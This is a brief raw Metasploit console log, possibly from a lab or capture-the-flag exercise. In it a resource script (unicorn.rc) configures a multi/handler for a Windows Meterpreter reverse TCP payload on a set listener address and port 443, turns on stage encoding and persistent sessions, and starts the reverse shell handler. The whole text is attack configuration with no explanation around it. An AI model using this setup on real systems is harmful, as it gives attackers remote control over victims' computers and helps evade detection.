 [*] Processing unicorn.rc for ERB directives.
resource (unicorn.rc)> use multi/handler
resource (unicorn.rc)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (unicorn.rc)> set LHOST 10.10.16.119
LHOST => 10.10.16.119
resource (unicorn.rc)> set LPORT 443
LPORT => 443
resource (unicorn.rc)> set ExitOnSession false
ExitOnSession => false
resource (unicorn.rc)> set EnableStageEncoding true
EnableStageEncoding => true
resource (unicorn.rc)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Starting persistent handler(s)...
[*] Started reverse TCP handler on 10.10.16.119:443
msf5 exploit(multi/handler) >